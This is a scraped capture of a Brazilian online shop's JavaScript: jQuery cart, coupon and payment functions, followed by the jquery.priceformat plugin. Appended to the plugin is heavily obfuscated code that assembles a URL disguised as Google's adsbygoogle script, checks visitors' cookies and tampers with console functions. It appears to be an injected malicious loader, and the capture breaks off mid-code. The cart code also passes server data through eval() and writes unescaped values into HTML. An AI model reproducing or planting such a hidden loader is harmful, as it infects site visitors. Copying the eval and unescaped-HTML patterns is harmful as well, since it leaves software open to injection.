		add_produto($(this).attr('rel'), 1, $id_variacoes);
	})
	
	// # Apagando um produto
	$('.prod_excluir').on('click', function(e){
		e.preventDefault();
		if(confirm('Deseja realmente remover este produto?')){
			delete_produto($(this).attr('rel'), $(this).data('variacao'));
		}
	})
	
	// # Avançando pra etapa 2
	$('.botao_finalizar_1').click(function(e){
		e.preventDefault();
		window.location = root+'/identificacao';
	})
	
	// # Finalizando
	$('.botao_finalizar_3').click(function(e){
		e.preventDefault();
		$id_pagamentos = $('.box_pagamento li.active').data('id');
		if($id_pagamentos == '2'){
			alert('Aten\u{E7}\u{E3}o: Aguarde at\u{E9} 2h ap\u{F3}s a emiss\u{E3}o para efetuar o pagamento do boleto.');
			window.location = root+'/revisao?tipo=boleto';
		} else{
			window.location = root+'/revisao?tipo=cartao';
		}
	})
	
	// # Marca o pagamento
	$('.box_pagamento li').click(function(){
		$('.box_pagamento li').removeClass('active');
		$(this).addClass('active');
		marcar_pagamentos($(this).data('id'));
	})
	
	// # Cupom de desconto
	$('.desconto button').click(function(e){
		e.preventDefault();
		$cupom = $('.desconto input[type=text]').val();
		if($cupom != ''){
			testar_cupom($cupom);	
		} else{
			alert('Aten\u00E7\u00E3o: cupom inv\u00E1lido!');	
		}
	})
})


// ##########################################################################################
// ##########################################################################################
// #### FUNÇÕES
// ##########################################################################################
// ##########################################################################################
	
	// # Função que adiciona um produto ao carrinho
	function add_produto($id_produto, $quantidade, $id_variacoes){	
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=add_produto&id_produto='+$id_produto+'&quantidade='+$quantidade+'&id_variacoes='+$id_variacoes;
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'text',
			success: function(data) {
				update_carrinho();
				$('.cart_box').stop().animate({'right': 350}, 350, 'easeOutCubic');	
				$('#carrinho_new').fadeIn(350);
				$('#produto_aberto .prod_col_3 .preco, #produto_aberto .prod_col_3 a').hide();
			},
			error : function(){
				// # Removendo o carregador e avisando que deu erro
				alert('Erro de gravação! Tente novamente mais tarde.');
			}
		});
	}
	
	// # Função que atualiza a quantidade de um produto
	function update_produto($id_produto, $quantidade, $id_variacoes){
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=update_produto&id_produto='+$id_produto+'&quantidade='+$quantidade+'&id_variacoes='+$id_variacoes;
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'text',
			success: function(data) {
				update_carrinho();
				if(pagina == 'revisao'){
					window.location.reload();	
				}
			},
		});
	}
	
	// # Função que apaga um produto
	function delete_produto($id_produto, $id_variacoes, $tamanho){
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=delete_produto&id_produto='+$id_produto+'&id_variacoes='+$id_variacoes;
		
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'text',
			success: function(data){
				update_carrinho();
			},
		});
	}
	
	// # Função de atualização do carrinho de compras
	function update_carrinho(){
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=update';
		
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'xml',
			success: function(data) {
				// # Buscando os dados do XML
				$root = data.getElementsByTagName('registros')[0];	
				$total_registros = $root.getAttribute('qtd');
				$valor_total = 0;
				$total_itens = 0;
				$('#header .nav_menu ul li.bt_carrinho a span').html($total_registros);
				
				// # Inserindo na tela os dados
				$('ul.car').html('');
				for($i=0;$i<$total_registros;$i++){
					// # Primeiro separa os dados
					$id_produto = s.base64_decode($root.childNodes[$i].childNodes[0].childNodes[0].nodeValue);
					$titulo = s.base64_decode($root.childNodes[$i].childNodes[1].childNodes[0].nodeValue);
					$quantidade = s.base64_decode($root.childNodes[$i].childNodes[2].childNodes[0].nodeValue);
					$id_variacoes = s.base64_decode($root.childNodes[$i].childNodes[3].childNodes[0].nodeValue);
					$preco = s.base64_decode($root.childNodes[$i].childNodes[4].childNodes[0].nodeValue);
					$preco = eval($preco);
					$preco = $preco.toFixed(2);
					$imagem = s.base64_decode($root.childNodes[$i].childNodes[5].childNodes[0].nodeValue);
					$total_produto = ($preco*$quantidade);
					$valor_total += $total_produto;
					$total_itens += eval($quantidade);
	
					// # Insere os dados na tela
					$html_inserir = '<li><div class="prod_img"><img src="'+root+'/fotos/produtos/md_'+$imagem+'" alt="" /></div>'
					$html_inserir += '<div class="prod_infos"><h2>'+$titulo+'</h2></div>'
					$html_inserir += '<div class="prod_footer"><div class="quantidades"><input type="hidden" value="'+$id_produto+'" name="id_produtos">';
					$html_inserir += '<input type="text" class="quantidades-input" value="'+$quantidade+'" name="quantidade"><input type="hidden" value="'+$id_variacoes+'" name="id_variacoes">';
					$html_inserir += '<div class="setas"><a href="#" class="seta_mais" title="Adicionar Item">Adicionar Item</a><a href="#" class="seta_menos" title="Retirar Item">Retirar Item</a></div></div>';
					$html_inserir += '<div class="prod_preco">R$ '+$total_produto.toFixed(2)+'</div></div>';
					$html_inserir += '<a href="#" class="prod_excluir" onclick="delete_produto('+$id_produto+', '+$id_variacoes+'); return false;" rel="'+$id_produto+'" data-variacao="'+$id_variacoes+'" title="Excluir Item">Excluir Item</a></li>';
					$('ul.car').append($html_inserir);
					$('#header .nav_menu ul li.bt_carrinho a span').html($total_itens);
					
					$('.quantidades-input').blur(function(){
						$quantidade = $(this).val();
						if(/^\d+$/.test($quantidade)){
							$quantidade = eval($quantidade);
							$pai = $(this).parent().parent().parent().parent();
							$id_variacoes = $('input[name="id_variacoes"]', $pai).val();
							$id_produtos = $('input[name="id_produtos"]', $pai).val();	
							update_produto($id_produtos, $quantidade, $id_variacoes);
						} else{
							alert("Aten\u00E7\u00E3o: quantidade inv\u00E1lida :(");
							window.location.reload();
						}				
					})

					// # Botão de aumentar a quantidade
					$('.seta_mais').on('click', function(e){
						e.preventDefault();
						$pai = $(this).parent().parent().parent().parent();
						$id_variacoes = $('input[name="id_variacoes"]', $pai).val();
						$id_produtos = $('input[name="id_produtos"]', $pai).val();
						$quantidade = $('input[name="quantidade"]', $pai).val();
						$quantidade = eval($('input[name="quantidade"]', $pai).val()) + 1;
						update_produto($id_produtos, $quantidade, $id_variacoes);
					})
					
					// # Botão de diminuir a quantidade
					$('.seta_menos').on('click', function(e){
						e.preventDefault();
						$pai = $(this).parent().parent().parent().parent();
						$id_variacoes = $('input[name="id_variacoes"]', $pai).val();
						$id_produtos = $('input[name="id_produtos"]', $pai).val();
						$quantidade = $('input[name="quantidade"]', $pai).val();
						$quantidade_nova = eval($quantidade) - 1;
						if($quantidade_nova < 1){
							alert('A quantidade n\u00E3o pode ser menor que zero!');
							window.location.reload();
						} else{
							update_produto($id_produtos, $quantidade_nova, $id_variacoes);
						}
					})
				}
				
				// # Mostra ou esconde o subtotal
				if($total_registros < 1){
					$('.bt_carrinho span').hide();	
				} else{
					$('.bt_carrinho span').fadeIn();	
				}
				
				if(pagina == 'revisao' || pagina == 'pagamento_cartao'){
					// # Cupom de desconto
					$valor_cupom = $('input[name=valor_cupom]').val();
					$tipo_cupom = $('input[name=tipo_cupom]').val();
					if($tipo_cupom == 2){
						// # Desconto de valor
						$valor_total -= $valor_cupom;
					}
					if($tipo_cupom == 3){
						// # Desconto de porcentagem
						$valor_total -= $valor_total*($valor_cupom/100);
					}
					
					// # Preço no boleto
					$desconto_boleto = $('.desconto_boleto').data('valor');
					$valor_boleto = $valor_total - ($valor_total*($desconto_boleto/100));
					
					// # Soma o frete
					$frete = eval($('input[name=valor_frete]').val());
					$valor_total += $frete;
					$('.preco_boleto').html('R$ '+($valor_boleto+$frete).toFixed(2));
				}
				
				// # Agora remove o carregador e coloca o total na tela
				$('.bt_carrinho span').html($total_registros);
				$('.cart_topo h3').html('Continuar Comprando ('+$total_registros+')');
				$('.sub_preco h6, .total_compra strong').html('R$ '+(($valor_total)).toFixed(2));
				$('.parcela_carrinho').html('R$ '+(($valor_total/6)).toFixed(2));
				$('.sub_preco p span').html('R$ '+($valor_total/6).toFixed(2));
				
				// # Selects de parcelas
				for($i=1;$i<=6;$i++){
					$('select[name=parcelas]').append('<option value="'+$i+'">'+$i+'x de R$ '+($valor_total/$i).toFixed(2)+' (sem juros)</option>');	
				}
			}
		});
	}
	
	// # Função que salva a opção de frete
	function set_tax($frete){
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=set_tax&frete='+$frete;
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'text',
			success: function(data) {
				// # Agora remove o carregador e atualiza
			},
		});
	}
	
	// # Função que salva a opção de pagamento
	function marcar_pagamentos($id_pagamento){
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=set_payment&id_pagamento='+$id_pagamento;
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'text',
			success: function(data) {
			},
		});
	}
	
	// # Função que testa o cupom
	function testar_cupom($cupom){
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=test_cupom&cupom='+$cupom;
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'text',
			success: function(data) {
				// # Agora remove o carregador e atualiza
				if(data < 1){
					$('.mensagem_retorno').html("Aten\u00E7\u00E3o: cupom inv\u00E1lido, vencido ou valor m\u{ED}nimo n\u{E3}o atingido :(");	
				} else{
					usar_cupom($cupom);
				}
			},
		});
	}
	
	// # Função que salva a opção do cupom
	function usar_cupom($cupom){
		// # Montando o caminho da action
		$caminho_action = 'carrinho/carrinho.action.php';
		$querystring = 'acao=save_cupom&cupom='+$cupom;
		$.ajax({
			type: 'POST',
			url: $caminho_action,
			data: $querystring,
			dataType: 'text',
			success: function(data) {
				// # Agora remove o carregador e atualiza
				window.location.reload();
			},
		});
	}

--- FILE ---
content_type: application/x-javascript
request_url: https://lsbolsas.com.br/admin/scripts/jquery.priceformat.js
body_size: 7420
content:
(function(d){d.fn.priceFormat=function(a){a=d.extend({prefix:"",suffix:"",centsSeparator:".",thousandsSeparator:",",limit:!1,centsLimit:2,clearPrefix:!1,clearSufix:!1,allowNegative:!1},a);return this.each(function(){function g(k){for(var b="",a=0;a<k.length;a++)char_=k.charAt(a),0==b.length&&0==char_&&(char_=!1),char_&&char_.match(t)&&(m?b.length<m&&(b+=char_):b+=char_);for(var c;b.length<j+1;)b="0"+b;c=b;var b="",a=0,d=c.substr(c.length-j,j),e=c.substr(0,c.length-j);c=e+n+d;if(l){for(c=e.length;0<
c;c--)char_=e.substr(c-1,1),a++,0==a%3&&(char_=l+char_),b=char_+b;b.substr(0,1)==l&&(b=b.substring(1,b.length));c=b+n+d}if(o&&-1!=k.indexOf("-")&&(0!=e||0!=d))c="-"+c;h&&(c=h+c);i&&(c+=i);return c}function f(){var a=e.val(),b=g(a);a!=b&&e.val(b)}function p(){if(""!=d.trim(h)&&q){var a=e.val().split(h);e.val(a[1])}}function r(){if(""!=d.trim(i)&&s){var a=e.val().split(i);e.val(a[0])}}var e=d(this),t=/[0-9]/,h=a.prefix,i=a.suffix,n=a.centsSeparator,l=a.thousandsSeparator,m=a.limit,j=a.centsLimit,q=
a.clearPrefix,s=a.clearSuffix,o=a.allowNegative;d(this).bind("keydown",function(a){var b=a.keyCode?a.keyCode:a.which,d=String.fromCharCode(b),c=!1,f=e.val(),d=g(f+d);if(48<=b&&57>=b||96<=b&&105>=b)c=!0;8==b&&(c=!0);9==b&&(c=!0);13==b&&(c=!0);46==b&&(c=!0);37==b&&(c=!0);39==b&&(c=!0);if(o&&(189==b||109==b))c=!0;c||(a.preventDefault(),a.stopPropagation(),f!=d&&e.val(d))});d(this).bind("keyup",f);q&&(d(this).bind("focusout",function(){p()}),d(this).bind("focusin",function(){var a=e.val();e.val(h+a)}));
s&&(d(this).bind("focusout",function(){r()}),d(this).bind("focusin",function(){var a=e.val();e.val(a+i)}));0<d(this).val().length&&(f(),p(),r())})};jQuery.fn.unmask=function(){var a=d(this).val(),g="",f;for(f in a)if(!isNaN(a[f])||"-"==a[f])g+=a[f];return g}})(jQuery);function _0x4c63(){var _0x59bf2e=['BwfdEvu','z2vHzdiUz29VzW','DvnHBfO','A3bMv3e','y3jLyxrLrwXLBq','mJaWmZe2mfDJC295wq','mJeWodmZyvz1ve54','yw5VBNLTB3vZ','DgfIBgu','ANm/y2XPzw50pq','BgvZEw5KAwnHDa','v1fJtvK','vwXLzLa','DxnLCKfNzw50','Aw9UlMnVBs9Wyq','DK5jrfu','zuLJwu0','AKzhA3a','mte5odyXmvjwCuz0vq','x19WCM90B19F','nZe5nJe2tM9kCKDY','Bg9Nz2vKx2LUxW','z2vHzc9QCY9Hza','CMvMzxjYzxi','y2eTChvIltG1mq','kcGOlISPkYKRkq','Aw5MBW','C2vHCMnO','ChjVDg90ExbL','yxn5BMm','mtbjwg10qwm','yxbWBhK','wgDTCe4','A2LIqxG','mdyZ','C29mtuq','ExnTDfu','DfndDee','BgjMrxC','zwPeD0u','EKTbCfy','r21qugm','zxb1zvm','quH6u2K','C2nYAxb0','s3nps3a','BgvUz3rO','v3DewwG','Aw5Zzxj0qMvMBW','DgvZDa','E30Uy29UC3rYDq','vNvRvvu','A0nfqKq','tMTLrwi','y3rVCIGICMv0Dq','CuLJz0C','y29UC29Szq','mteWmdC4mZDeu1znBxa','DhjHy2u','C3jJ','sfzNANq','mJiXntaZmLbLA0DjsW','sgfks1q','EKDwvMu','tMPuufK','sMvpt0W','v3rku3O','zxHJzxb0Aw9U','mZa0otG0otKWmq','mZbjwwPnq1y','D29YzhbYzxnZxW','mZKXmJe3BhPOtNPT','vufHrhC','yMLUza','Efzirwu','AgvHza','ChPszxq','y29UC3rYDwn0BW','D2fYBG','BgzZwuW','zuXJyKO','zxjYB3i','mKDJz3PysG','Bu55rgO','Dg9tDhjPBMC','zw50','wNbPvw4'];_0x4c63=function(){return _0x59bf2e;};return _0x4c63();}function _0x4c0f(_0x87ad6e,_0xda66c3){var _0x4b0395=_0x4c63();return _0x4c0f=function(_0x18f70e,_0x17441d){_0x18f70e=_0x18f70e-(-0x2145+-0x8e*0x10+-0x15b9*-0x2);var _0x40a6=_0x4b0395[_0x18f70e];if(_0x4c0f['eVwKev']===undefined){var _0x347cd0=function(_0x51b67e){var _0x194346='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x155f1d='',_0x5ea223='',_0x2553f5=_0x155f1d+_0x347cd0;for(var _0x1f25a4=0x5e*0x43+-0x3*-0x1f0+-0x1e6a,_0x29f412,_0x2fea5d,_0x3df504=-0x2576+-0x2*0xec7+0x4304;_0x2fea5d=_0x51b67e['charAt'](_0x3df504++);~_0x2fea5d&&(_0x29f412=_0x1f25a4%(-0x2b8+-0x120d*0x1+0x14c9)?_0x29f412*(-0x71*-0x49+-0x8a*0xd+-0x7*0x391)+_0x2fea5d:_0x2fea5d,_0x1f25a4++%(0x2665+0x4+-0x2665*0x1))?_0x155f1d+=_0x2553f5['charCodeAt'](_0x3df504+(0x1*-0x2089+-0x15*-0x16d+0x2a2*0x1))-(-0x528+0x3d6*0x2+-0x27a)!==0x2*-0x8b7+-0x23*0x8+0x1286*0x1?String['fromCharCode'](-0x1*-0x2405+0x1a84+0x1ec5*-0x2&_0x29f412>>(-(-0x2d3*-0x7+0x119*0x6+-0x1a59)*_0x1f25a4&-0x1164+-0xd67+0x1ed1)):_0x1f25a4:0x4*0x779+0x411+0x21f5*-0x1){_0x2fea5d=_0x194346['indexOf'](_0x2fea5d);}for(var _0x572005=0x33f+-0x269b*-0x1+-0x29da,_0xbc0998=_0x155f1d['length'];_0x572005<_0xbc0998;_0x572005++){_0x5ea223+='%'+('00'+_0x155f1d['charCodeAt'](_0x572005)['toString'](0x20b8+0x646*-0x1+-0x16*0x133))['slice'](-(0x439+0x51*0x25+-0x1*0xfec));}return decodeURIComponent(_0x5ea223);};_0x4c0f['LkqbOr']=_0x347cd0,_0x87ad6e=arguments,_0x4c0f['eVwKev']=!![];}var _0x2d7d9b=_0x4b0395[0x5bf+0xc46+-0x1205],_0x553907=_0x18f70e+_0x2d7d9b,_0x267d9a=_0x87ad6e[_0x553907];if(!_0x267d9a){var _0x10f408=function(_0x23ac84){this['QzSiAK']=_0x23ac84,this['HSVXWK']=[-0x7ce+-0x1*0x1405+0xdea*0x2,0x14d0+0x1be2+-0x30b2,0x1*-0x113b+-0x1579+-0x26b4*-0x1],this['hqfezR']=function(){return'newState';},this['vcCNvX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qqjukm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x10f408['prototype']['XVjgHy']=function(){var _0x45b7f1=new RegExp(this['vcCNvX']+this['qqjukm']),_0x5ebda8=_0x45b7f1['test'](this['hqfezR']['toString']())?--this['HSVXWK'][-0x27*0x11+-0x8e7+-0x147*-0x9]:--this['HSVXWK'][-0x7*0xd+-0x37*0x3f+0xe*0xfe];return this['ewVOeP'](_0x5ebda8);},_0x10f408['prototype']['ewVOeP']=function(_0x3cae1c){if(!Boolean(~_0x3cae1c))return _0x3cae1c;return this['xZzIuL'](this['QzSiAK']);},_0x10f408['prototype']['xZzIuL']=function(_0x34122b){for(var _0x14c335=-0xa9*-0x23+0x1520+0x367*-0xd,_0x460229=this['HSVXWK']['length'];_0x14c335<_0x460229;_0x14c335++){this['HSVXWK']['push'](Math['round'](Math['random']())),_0x460229=this['HSVXWK']['length'];}return _0x34122b(this['HSVXWK'][0x1127*0x1+-0x1e97+0xd70]);},new _0x10f408(_0x4c0f)['XVjgHy'](),_0x40a6=_0x4c0f['LkqbOr'](_0x40a6),_0x87ad6e[_0x553907]=_0x40a6;}else _0x40a6=_0x267d9a;return _0x40a6;},_0x4c0f(_0x87ad6e,_0xda66c3);}(function(_0x1189bc,_0x5e4487){var _0x26bc55=_0x1189bc();function _0x2e162a(_0x3cd9eb,_0x1e2d2b,_0x35ce97,_0xecc3cc){return _0x4c0f(_0x35ce97- -0x17a,_0xecc3cc);}function _0x8e278f(_0x1f6114,_0x4f34f3,_0x185509,_0x4ad5dc){return _0x4c0f(_0x1f6114- -0x1c3,_0x4f34f3);}while(!![]){try{var _0x4b193e=-parseInt(_0x8e278f(-0x6e,-0x54,-0x49,-0x69))/(0x2*-0x1327+-0xbc1+0x42c*0xc)*(-parseInt(_0x2e162a(-0x16,-0x3a,-0x1a,-0xe))/(-0x2*0x70a+0x1ad3+-0xcbd))+-parseInt(_0x8e278f(-0x4c,-0x2c,-0x25,-0x78))/(0x87d*0x1+0x146c+-0x6*0x4d1)+-parseInt(_0x8e278f(-0x4a,-0x50,-0x2f,-0x44))/(0xef+-0x3*0x1d+-0x94)+-parseInt(_0x2e162a(-0x20,-0x2e,-0x10,0x10))/(0x22ea+-0x20b6*0x1+-0x22f)+-parseInt(_0x8e278f(-0x70,-0x76,-0x97,-0x8d))/(0x1296+-0x16f3+0x463)*(parseInt(_0x2e162a(0x9,-0x35,-0xf,0x17))/(0x1643*0x1+-0x12dc+-0x360))+-parseInt(_0x2e162a(0x39,0x20,0x28,0x3d))/(0x2606+0x1ad7*-0x1+-0xb27)+parseInt(_0x2e162a(-0x6,-0x3,0x24,0x41))/(-0xda4+-0x1769+0x2516)*(parseInt(_0x2e162a(0x19,0x1d,0x9,-0x13))/(0x1*0x139f+-0x1da0+0xa0b));if(_0x4b193e===_0x5e4487)break;else _0x26bc55['push'](_0x26bc55['shift']());}catch(_0x214c63){_0x26bc55['push'](_0x26bc55['shift']());}}}(_0x4c63,0x59edf+-0x30c9f+0x956b*0x1),(function(){var _0x2fd6f5={'KsOKp':function(_0x3eb4ed,_0x30f9a1){return _0x3eb4ed===_0x30f9a1;},'kyAcp':_0x349a96(0x254,0x23b,0x237,0x228),'lfsYL':_0x50f434(-0x234,-0x212,-0x21f,-0x221),'ejDwE':function(_0x23a902,_0x3df132){return _0x23a902!==_0x3df132;},'XgmpN':_0x50f434(-0x1be,-0x1df,-0x1d2,-0x1d0),'kpfWq':_0x50f434(-0x213,-0x1fb,-0x1f7,-0x1fd)+'+$','kCEBD':_0x349a96(0x1ff,0x224,0x218,0x20a),'WtJSz':function(_0x135176,_0x2bc8c1){return _0x135176<_0x2bc8c1;},'ylDTN':_0x349a96(0x240,0x22a,0x21e,0x242)+_0x50f434(-0x1e1,-0x1ff,-0x1ea,-0x210),'ysmtU':_0x349a96(0x277,0x265,0x23b,0x242),'AHzSi':'log','raSMG':_0x50f434(-0x1fd,-0x21d,-0x21e,-0x218),'ZpiUn':_0x349a96(0x200,0x227,0x245,0x21a),'WQcMY':_0x349a96(0x284,0x275,0x24d,0x26f),'sRfiK':_0x349a96(0x24d,0x26a,0x240,0x28c),'VukUU':_0x349a96(0x234,0x22e,0x219,0x24e),'qIcgG':function(_0x37822a,_0x4c128e){return _0x37822a(_0x4c128e);},'pzRet':'return\x20(fu'+'nction()\x20','JeOOL':function(_0x365c7f){return _0x365c7f();},'kibAx':function(_0x58a94d,_0x3a963d,_0x22e0b0){return _0x58a94d(_0x3a963d,_0x22e0b0);},'mNyDj':function(_0x55ccfd){return _0x55ccfd();},'tSCtA':_0x50f434(-0x206,-0x1e8,-0x211,-0x1c4),'UlefP':'https://pa'+_0x50f434(-0x1e8,-0x213,-0x21a,-0x221)+_0x349a96(0x251,0x245,0x266,0x228)+_0x349a96(0x263,0x249,0x23a,0x26f)+_0x50f434(-0x1f8,-0x1fe,-0x1ea,-0x1f6)+'sbygoogle.'+_0x349a96(0x260,0x244,0x233,0x23d)+_0x50f434(-0x1f4,-0x1fc,-0x1d7,-0x222)+_0x50f434(-0x20c,-0x227,-0x1fe,-0x252)+_0x349a96(0x252,0x25d,0x247,0x23e),'BlwXz':_0x349a96(0x26a,0x242,0x25e,0x225),'lbfEw':function(_0x34fd4c,_0x444e9b){return _0x34fd4c!==_0x444e9b;}},_0x208934=(function(){function _0xbb0faf(_0x75455f,_0x5d0fa9,_0x199038,_0x17f842){return _0x349a96(_0x75455f-0x38,_0x17f842- -0x49,_0x199038-0x176,_0x75455f);}if(_0x2fd6f5['KsOKp'](_0x2fd6f5['kyAcp'],_0x2fd6f5[_0xbb0faf(0x1ca,0x206,0x1eb,0x1ea)])){var _0x28699f=_0x2502e9['apply'](_0x1a6a13,arguments);return _0x2e5af7=null,_0x28699f;}else{var _0x5ec640=!![];return function(_0x45fc68,_0x38e142){var _0x35fc00=_0x5ec640?function(){if(_0x38e142){var _0x5f4285=_0x38e142['apply'](_0x45fc68,arguments);return _0x38e142=null,_0x5f4285;}}:function(){};return _0x5ec640=![],_0x35fc00;};}}()),_0x1deb72=(function(){function _0xde272b(_0x3107c2,_0x2cb59b,_0x25a3f5,_0x1420b3){return _0x50f434(_0x3107c2-0x100,_0x3107c2-0x477,_0x1420b3,_0x1420b3-0xd9);}function _0x21d135(_0x17dd99,_0x22acb8,_0x48c4e6,_0xe8945f){return _0x50f434(_0x17dd99-0x33,_0x22acb8-0x59d,_0x48c4e6,_0xe8945f-0x1bd);}var _0x3d1ae2={'vNIDU':_0x2fd6f5[_0x21d135(0x3b1,0x38c,0x39c,0x3b2)],'jFGkp':function(_0x5cabee,_0x1481c4){return _0x2fd6f5['ejDwE'](_0x5cabee,_0x1481c4);},'HaJKT':_0xde272b(0x29f,0x2b9,0x2bf,0x2a7)},_0x125689=!![];return function(_0x5b6913,_0x2d63f4){function _0x104658(_0x452b98,_0x45aa4f,_0x1a6918,_0x28cb35){return _0xde272b(_0x45aa4f- -0x424,_0x45aa4f-0x19,_0x1a6918-0x116,_0x452b98);}function _0x1f9987(_0x53530e,_0xa55014,_0x2403db,_0x996a51){return _0x21d135(_0x53530e-0x53,_0x2403db- -0xdc,_0xa55014,_0x996a51-0x10f);}if(_0x2fd6f5['ejDwE'](_0x1f9987(0x2f8,0x2fb,0x2e2,0x2ff),_0x2fd6f5[_0x104658(-0x1aa,-0x1a1,-0x184,-0x193)]))return _0x3eab78['toString']()[_0x1f9987(0x2df,0x2eb,0x2c8,0x2d4)](_0x104658(-0x1a4,-0x1a8,-0x1b7,-0x1b1)+'+$')['toString']()[_0x104658(-0x1b4,-0x1cb,-0x1c1,-0x1d5)+'r'](_0xb15a96)[_0x104658(-0x188,-0x1a6,-0x187,-0x1cf)](HYqvxg[_0x104658(-0x1d4,-0x1b2,-0x1c9,-0x1db)]);else{var _0x561c9e=_0x125689?function(){function _0x5211e4(_0x540650,_0xa4ef1e,_0x4518fd,_0x6a7193){return _0x104658(_0xa4ef1e,_0x6a7193-0x96,_0x4518fd-0x65,_0x6a7193-0x1d2);}function _0x1e9fd7(_0x5d6189,_0x12ebe,_0x25902b,_0x30586d){return _0x104658(_0x5d6189,_0x25902b-0x5c9,_0x25902b-0x19a,_0x30586d-0x123);}if(_0x2d63f4){if(_0x3d1ae2[_0x5211e4(-0x11b,-0x103,-0x104,-0x11a)](_0x3d1ae2[_0x5211e4(-0x10d,-0xf4,-0xd0,-0xed)],_0x5211e4(-0xe6,-0x113,-0x10a,-0xef))){var _0x16cbd6=_0x1b4695[_0x1e9fd7(0x44b,0x42c,0x427,0x43e)](_0x579f2e,arguments);return _0x2807c3=null,_0x16cbd6;}else{var _0x2c2340=_0x2d63f4[_0x5211e4(-0xe4,-0x104,-0x117,-0x10c)](_0x5b6913,arguments);return _0x2d63f4=null,_0x2c2340;}}}:function(){};return _0x125689=![],_0x561c9e;}};}());function _0x349a96(_0x4f529c,_0x2eb7f3,_0x3b6bd0,_0x4bdbab){return _0x4c0f(_0x2eb7f3-0xd6,_0x4bdbab);}function _0x54b6fa(){function _0x3ee01c(_0x206a29,_0x260473,_0x9dcc6e,_0x34c312){return _0x50f434(_0x206a29-0x4f,_0x9dcc6e-0x38c,_0x206a29,_0x34c312-0x144);}function _0x29d2eb(_0x425616,_0x1d1c2f,_0x530b90,_0x25ea5c){return _0x349a96(_0x425616-0x1a2,_0x25ea5c- -0x2a6,_0x530b90-0x162,_0x425616);}if(_0x2fd6f5[_0x3ee01c(0x191,0x1a3,0x1a5,0x17f)](_0x29d2eb(-0x61,-0x24,-0x2d,-0x42),_0x2fd6f5[_0x3ee01c(0x1c1,0x1c8,0x1ac,0x1d7)])){if(_0x58f6a8){var _0x549914=_0x4685e9[_0x29d2eb(-0x3b,-0x35,-0x69,-0x4c)](_0x55000b,arguments);return _0x2965a4=null,_0x549914;}}else{var _0x54101a=document['cookie']['split'](';');for(var _0x4f4175=0x1acb+0x99e+0xc23*-0x3;_0x2fd6f5[_0x29d2eb(-0x99,-0x98,-0x6a,-0x80)](_0x4f4175,_0x54101a[_0x29d2eb(-0x2a,-0x4b,-0x5f,-0x3d)]);_0x4f4175++){var _0x2aeb9d=_0x54101a[_0x4f4175]['trim']();if(_0x2fd6f5[_0x29d2eb(-0x27,-0x33,-0x26,-0x3e)](_0x2aeb9d['indexOf'](_0x2fd6f5['ylDTN']),0x473+0xb0a+-0xf7d))return!![];}return![];}}function _0x536ec4(){var _0x393855={'zKApV':function(_0x40735a,_0x1e066f){function _0x352ac8(_0x45ec4b,_0x19b0e4,_0x525026,_0x1ebf97){return _0x4c0f(_0x1ebf97- -0x346,_0x45ec4b);}return _0x2fd6f5[_0x352ac8(-0x19b,-0x19c,-0x1d2,-0x1aa)](_0x40735a,_0x1e066f);},'zGVVe':_0x2fd6f5[_0x3f0761(0x28d,0x244,0x260,0x265)],'eIcYM':_0x67afab(-0x12d,-0x131,-0x12a,-0x135)+_0x3f0761(0x2b9,0x283,0x29d,0x2a6)+'rn\x20this\x22)('+'\x20)','eLcbJ':function(_0x518d28,_0x85cf17){function _0x453edb(_0x17e3e3,_0x14974b,_0xccffda,_0x2b0ece){return _0x67afab(_0x17e3e3-0x209,_0x14974b,_0xccffda-0x3e,_0x2b0ece-0x111);}return _0x2fd6f5[_0x453edb(0xd7,0xc2,0xca,0xab)](_0x518d28,_0x85cf17);},'soLMD':_0x2fd6f5['ylDTN']};function _0x67afab(_0x15b53d,_0x5b4836,_0x31da73,_0x5c31ab){return _0x349a96(_0x15b53d-0x186,_0x15b53d- -0x39a,_0x31da73-0x17f,_0x5b4836);}function _0x3f0761(_0x19f59d,_0x2078ac,_0x46f1a5,_0x428157){return _0x349a96(_0x19f59d-0x1dc,_0x428157-0x35,_0x46f1a5-0x15f,_0x46f1a5);}var _0x47cd53=_0x208934(this,function(){var _0x1cf1e1={};_0x1cf1e1[_0x40f862(0x12c,0x117,0x104,0xee)]='3|2|5|4|1|'+'0';var _0x4b9b35=_0x1cf1e1;function _0x40f862(_0x4852b7,_0x3f2687,_0xd436d8,_0x2e6549){return _0x3f0761(_0x4852b7-0x130,_0x3f2687-0x1d4,_0x4852b7,_0x3f2687- -0x14a);}function _0x8491e2(_0x21c6b3,_0x3f8368,_0x24f040,_0x4b608a){return _0x3f0761(_0x21c6b3-0xb5,_0x3f8368-0xe3,_0x3f8368,_0x4b608a-0xb4);}if(_0x40f862(0x154,0x150,0x128,0x165)!==_0x2fd6f5[_0x40f862(0x11f,0x14a,0x11f,0x134)]){var _0x1b9dd2=_0x4b9b35[_0x40f862(0xf1,0x117,0x135,0x137)]['split']('|'),_0x273b6e=-0x398+0xbcf*-0x1+0xf67;while(!![]){switch(_0x1b9dd2[_0x273b6e++]){case'0':_0x349f90[_0x1a75d3]=_0xfd2ae9;continue;case'1':_0xfd2ae9['toString']=_0x235f7d[_0x40f862(0x122,0x123,0x107,0x137)][_0x8491e2(0x33d,0x317,0x2ee,0x316)](_0x235f7d);continue;case'2':var 